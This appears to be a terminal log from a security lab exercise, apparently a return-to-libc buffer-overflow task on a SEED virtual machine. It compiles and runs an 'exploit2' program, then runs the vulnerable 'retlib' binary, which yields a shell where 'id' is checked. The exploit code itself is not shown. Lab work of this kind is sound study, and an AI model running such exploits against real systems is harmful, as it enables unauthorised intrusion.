 [09/05/20]seed@VM:~/Desktop$ gcc -o exploit2 exploit2.c
[09/05/20]seed@VM:~/Desktop$ ./exploit2
[09/05/20]seed@VM:~/Desktop$ ./retlib
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo
),46(plugdev),113(lpadmin),128(sambashare)
$